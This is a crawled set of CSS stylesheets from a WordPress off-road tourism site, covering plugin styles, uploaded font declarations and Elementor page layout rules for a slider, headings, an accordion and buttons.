

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/plugins/animated-svg/assets/css/styles.css?ver=6.9
body_size: 168
content:
.pt_plus_animated_svg{display:inline-block;;  z-index: 1;}
.pt_plus_animated_svg_bkg{display:inline-block;; z-index: 0;}
.pt_plus_animated_svg:hover{}
.pt_plus_animated_svg.center .svg_inner_block{display:inline-block;margin:0 auto;}
.pt_plus_animated_svg-overlay:hover {z-index: 998;}
.asvg {display:inline-block;z-index: 999;  isolation: isolate;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/useanyfont/uaf.css?ver=1766592466
body_size: 269
content:
				@font-face {
					font-family: 'bellfort-bold';
					src: url('/wp-content/uploads/useanyfont/1122Bellfort-bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1122Bellfort-bold.woff') format('woff');
					  font-display: auto;
				}

				.bellfort-bold{font-family: 'bellfort-bold' !important;}

						@font-face {
					font-family: 'bellfort';
					src: url('/wp-content/uploads/useanyfont/8776Bellfort.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/8776Bellfort.woff') format('woff');
					  font-display: auto;
				}

				.bellfort{font-family: 'bellfort' !important;}

						@font-face {
					font-family: 'bellfort-thin';
					src: url('/wp-content/uploads/useanyfont/3562Bellfort-thin.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3562Bellfort-thin.woff') format('woff');
					  font-display: auto;
				}

				.bellfort-thin{font-family: 'bellfort-thin' !important;}

						@font-face {
					font-family: 'titillium';
					src: url('/wp-content/uploads/useanyfont/2758Titillium.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2758Titillium.woff') format('woff');
					  font-display: auto;
				}

				.titillium{font-family: 'titillium' !important;}

		

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/jupiterx/compiler/jupiterx-post-4044/98aaa3f.css?ver=4.14.0
body_size: 142
content:
.page-id-4044 .jupiterx-main { background-image: url(https://www.rutastodoterreno.com/wp-content/uploads/2021/06/textura.png);background-position: top; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/elementor/css/post-852.css?ver=1768270562
body_size: 448
content:
.elementor-kit-852{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-3cc4cef5:#F4D06F;--e-global-color-1534915c:#121212;--e-global-color-389ac0dc:#222222;--e-global-color-6460e111:#888888;--e-global-color-4bd6c8eb:#4054B2;--e-global-color-4d38cef7:#787878;--e-global-color-37a3660c:#000;--e-global-color-35b3bed4:#FFF;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:bold;background-color:#FFFFFF;}.elementor-kit-852 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/elementor/css/post-4044.css?ver=1768293173
body_size: 2934
content:
.elementor-4044 .elementor-element.elementor-element-4fe9d2b5 .elementor-repeater-item-3d8e37e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-51f05d25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-51f05d25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-4044 .elementor-element.elementor-element-caaaf47 .slider-pro{min-height:911px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .slider-pro .jet-slider__content-inner{max-width:100%;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-buttons{max-width:100%;text-align:center;margin-top:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-caaaf47{width:100%;max-width:100%;}.elementor-4044 .elementor-element.elementor-element-caaaf47 > .elementor-widget-container{background-color:#3F3D3D;margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-caaaf47.ha-has-bg-overlay > .elementor-widget-container::before{opacity:1;}.elementor-4044 .elementor-element.elementor-element-caaaf47.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-image-container:after{opacity:0.2;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-full-screen-button i{color:#9E710B;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-full-screen-button svg{fill:#9E710B;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-full-screen-button{background-color:#080808;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__icon{justify-content:center;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__icon i{color:#0A0A0A;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__icon svg{fill:#0A0A0A;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__icon .jet-slider-icon-inner{background-color:#9C7A07;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__title{text-align:center;font-family:"bellfort-bold", Sans-serif;font-size:90px;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__subtitle{text-align:center;font-family:"bellfort-thin", Sans-serif;font-size:71px;line-height:1em;margin:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__desc{align-self:center;text-align:center;font-size:26px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__button-wrapper{text-align:center;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__button--primary{margin:40px 0px 5px 5px;background-color:#FFC200;color:#000000;border-radius:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-caaaf47  .jet-slider__button--primary{font-family:"bellfort", Sans-serif;font-size:25px;font-weight:400;line-height:1em;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__button--secondary{color:#000000;}.elementor-4044 .elementor-element.elementor-element-caaaf47  .jet-slider__button--secondary{font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-arrows .sp-arrow{width:51px;height:51px;margin:0px 50px 0px 50px;background-color:#945C14;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-arrows .sp-arrow i{color:#0C0C0C;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-arrows .sp-arrow svg{fill:#0C0C0C;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-buttons .sp-button{margin:0px 5px 0px 5px;background-color:#FFFFFF75;width:13px;height:13px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFC20000;border-radius:13px 13px 13px 13px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-buttons .sp-button:hover{background-color:#FFC200;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:#FFC200;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-thumbnail-container:hover:before{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-4044 .elementor-element.elementor-element-4fe9d2b5 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4044 .elementor-element.elementor-element-4fe9d2b5 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-4044 .elementor-element.elementor-element-4fe9d2b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-4044 .elementor-element.elementor-element-84f744f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-84f744f .elementor-repeater-item-f631870.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-4044 .elementor-element.elementor-element-e7bfcca{text-align:start;}.elementor-4044 .elementor-element.elementor-element-e7bfcca .elementor-heading-title{font-family:"bellfort-bold", Sans-serif;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4044 .elementor-element.elementor-element-59bf41a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4044 .elementor-element.elementor-element-59bf41a > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-4044 .elementor-element.elementor-element-59bf41a .elementor-divider-separator{width:100%;}.elementor-4044 .elementor-element.elementor-element-59bf41a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4044 .elementor-element.elementor-element-84f744f{margin-top:03%;margin-bottom:0%;}.elementor-4044 .elementor-element.elementor-element-d45c08c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-d45c08c .elementor-repeater-item-f631870.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-2477a59{text-align:start;}.elementor-4044 .elementor-element.elementor-element-2477a59 .elementor-heading-title{font-family:"bellfort-bold", Sans-serif;letter-spacing:0px;}.elementor-4044 .elementor-element.elementor-element-6647183{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4044 .elementor-element.elementor-element-6647183 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-4044 .elementor-element.elementor-element-6647183 .elementor-divider-separator{width:100%;}.elementor-4044 .elementor-element.elementor-element-6647183 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4044 .elementor-element.elementor-element-d45c08c{margin-top:03%;margin-bottom:0%;}.elementor-4044 .elementor-element.elementor-element-e5f85d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-e5f85d1 .elementor-repeater-item-f631870.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-bc72027{text-align:start;}.elementor-4044 .elementor-element.elementor-element-bc72027 .elementor-heading-title{font-family:"bellfort-bold", Sans-serif;letter-spacing:0px;}.elementor-4044 .elementor-element.elementor-element-4849c52{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4044 .elementor-element.elementor-element-4849c52 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-4044 .elementor-element.elementor-element-4849c52 .elementor-divider-separator{width:100%;}.elementor-4044 .elementor-element.elementor-element-4849c52 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4044 .elementor-element.elementor-element-e5f85d1{margin-top:03%;margin-bottom:0%;}.elementor-4044 .elementor-element.elementor-element-9341de0 .elementor-repeater-item-f131cef.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-5c46955 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-e8bd800 .elementor-repeater-item-ff37843.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-142ecc4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4044 .elementor-element.elementor-element-142ecc4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4044 .elementor-element.elementor-element-142ecc4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-4044 .elementor-element.elementor-element-142ecc4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4044 .elementor-element.elementor-element-c26606b > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-4044 .elementor-element.elementor-element-c26606b{text-align:start;}.elementor-4044 .elementor-element.elementor-element-c26606b .elementor-heading-title{font-family:"bellfort", Sans-serif;font-weight:normal;letter-spacing:0px;color:#FFFFFF;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover, 
                .elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list:not(.active):hover{background-color:#FFC200;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active, 
                .elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-wrapper .eael-accordion_media-list.active{background-color:#FFC200;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title, 
                .elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-wrapper .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-title{font-family:"Titillium Web", Sans-serif;font-size:22px;line-height:1em;word-spacing:0em;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:11px;color:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:11px;width:11px;line-height:11px;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list .eael-accordion_media-icon i{font-size:11px;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list .eael-accordion_media-icon svg{height:11px;width:11px;line-height:11px;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon,
                    .elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list{gap:20px;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{color:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-content .eael-accordion_media-title{color:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list .eael-accordion_media-icon{color:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title,
                    .elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list:not(.active):hover .eael-accordion_media-title{color:#000000;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list:hover .eael-accordion_media-icon i{color:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list:hover .eael-accordion_media-icon svg{fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:#000000;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#000000;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list.active .eael-accordion_media-icon i{color:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list.active .eael-accordion_media-icon svg{fill:#fff;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;}.elementor-4044 .elementor-element.elementor-element-1d304f7 .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{color:#333;}.elementor-4044 .elementor-element.elementor-element-9341de0{margin-top:5%;margin-bottom:2%;}.elementor-4044 .elementor-element.elementor-element-05f635e .elementor-repeater-item-6185062.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-47942e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-02217a1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:0px;}.elementor-4044 .elementor-element.elementor-element-02217a1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-4044 .elementor-element.elementor-element-02217a1.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-4044 .elementor-element.elementor-element-02217a1:not( .elementor-widget-image ) .elementor-widget-container, .elementor-4044 .elementor-element.elementor-element-02217a1.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://www.rutastodoterreno.com/wp-content/uploads/2021/06/divisor3.svg );-webkit-mask-size:cover;-webkit-mask-position:bottom center;}.elementor-4044 .elementor-element.elementor-element-02217a1 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4044 .elementor-element.elementor-element-02217a1 .elementor-divider{text-align:center;padding-block-start:26px;padding-block-end:26px;}.elementor-4044 .elementor-element.elementor-element-05f635e:not(.elementor-motion-effects-element-type-background), .elementor-4044 .elementor-element.elementor-element-05f635e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4044 .elementor-element.elementor-element-05f635e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4044 .elementor-element.elementor-element-05f635e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4044 .elementor-element.elementor-element-2ba5c19 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-2ba5c19 .elementor-repeater-item-fc45957.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-e26e83e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-e26e83e .elementor-repeater-item-afa297c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-4044 .elementor-element.elementor-element-4f4cade{text-align:start;}.elementor-4044 .elementor-element.elementor-element-a836a9f{text-align:center;}.elementor-4044 .elementor-element.elementor-element-a836a9f .elementor-heading-title{font-family:"bellfort-bold", Sans-serif;letter-spacing:0px;color:#FFFFFF;}.elementor-4044 .elementor-element.elementor-element-28e0992{text-align:end;}.elementor-4044 .elementor-element.elementor-element-e26e83e{margin-top:3%;margin-bottom:3%;}.elementor-4044 .elementor-element.elementor-element-cf575cf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4044 .elementor-element.elementor-element-cf575cf .elementor-repeater-item-bf2fbf7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4044 .elementor-element.elementor-element-7095c6f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4044 .elementor-element.elementor-element-7095c6f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.rutastodoterreno.com/wp-content/uploads/2021/10/clinicas-agendatuaventura2.jpg");background-position:center left;background-repeat:no-repeat;background-size:auto;}.elementor-4044 .elementor-element.elementor-element-7095c6f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 200px 0px;}.elementor-4044 .elementor-element.elementor-element-7095c6f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4044 .elementor-element.elementor-element-f14e1f4 .elementor-button{background-color:#FFC200;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"bellfort", Sans-serif;font-size:18px;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:20px 045px 20px 45px;}.elementor-4044 .elementor-element.elementor-element-cf575cf > .elementor-container{min-height:355px;}.elementor-4044 .elementor-element.elementor-element-cf575cf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-2ba5c19:not(.elementor-motion-effects-element-type-background), .elementor-4044 .elementor-element.elementor-element-2ba5c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4044 .elementor-element.elementor-element-2ba5c19 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-4044 .elementor-element.elementor-element-2ba5c19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 080px 0px;}.elementor-4044 .elementor-element.elementor-element-2ba5c19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-4044 .elementor-element.elementor-element-caaaf47 .slider-pro{min-height:87vh;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__title{font-size:60px;}.elementor-4044 .elementor-element.elementor-element-caaaf47 .jet-slider__subtitle{font-size:60px;}.elementor-4044 .elementor-element.elementor-element-4fe9d2b5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4044 .elementor-element.elementor-element-84f744f{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-4044 .elementor-element.elementor-element-d45c08c{padding:0px 15px 0px 15px;}.elementor-4044 .elementor-element.elementor-element-e5f85d1{padding:0px 15px 0px 15px;}.elementor-4044 .elementor-element.elementor-element-142ecc4 > .elementor-element-populated{padding:20px 15px 020px 015px;}.elementor-4044 .elementor-element.elementor-element-4f4cade{text-align:center;}.elementor-4044 .elementor-element.elementor-element-28e0992{text-align:center;}}@media(min-width:768px){.elementor-4044 .elementor-element.elementor-element-51f05d25{width:100%;}.elementor-4044 .elementor-element.elementor-element-e80f90d{width:25%;}.elementor-4044 .elementor-element.elementor-element-c68130d{width:49.333%;}.elementor-4044 .elementor-element.elementor-element-db2eb1f{width:25%;}}/* Start custom CSS for jet-slider, class: .elementor-element-caaaf47 */.elementor-slides-wrapper {
    max-width: 100% !important;
    width: 100% !important;
}
.elementor-slideshow__slide {
    width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for jet-slider, class: .elementor-element-caaaf47 */.elementor-slides-wrapper {
    max-width: 100% !important;
    width: 100% !important;
}
.elementor-slideshow__slide {
    width: 100% !important;
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
